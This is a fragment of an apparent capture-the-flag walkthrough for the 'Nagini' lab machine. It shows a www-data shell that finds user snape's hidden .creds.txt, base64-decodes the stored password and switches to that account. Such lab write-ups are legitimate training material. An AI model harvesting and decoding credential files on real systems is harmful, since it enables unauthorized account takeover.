 10.10.0.128/joomla/index.php/<>
www-data@Nagini:/home$ ls
hermoine  snape
Kali Tools Kali Docs Kali Forums Kali NetHunter
www-data@Nagini:/home$ cd snape/
www-data@Nagini:/home/snape$ ls -la
total 32
drwxr-xr-x 4 snape snape 4096 Apr  4  2021 .
drwxr-xr-x 4 root  root  4096 Apr  4  2021 ..
-rw-r--r-- 1 snape snape  220 Apr  3  2021 .bash_logout
-rw-r--r-- 1 snape snape 3526 Apr  3  2021 .bashrc
-rw-r--r-- 1 snape snape   17 Apr  4  2021 .creds.txt
drwx------ 3 snape snape 4096 Apr  4  2021 .gnupg
-rw-r--r-- 1 snape snape  807 Apr  3  2021 .profile
drwx------ 2 snape snape 4096 Apr  4  2021 .ssh
www-data@Nagini:/home/snape$ cat .creds.txt
TG92ZUBsaWxseQ==
www-data@Nagini:/home/snape$ cat .creds.txt | base64 -d; echo
Love@lilly
www-data@Nagini:/home/snape$ su snape
Password:
snape@Nagini:~$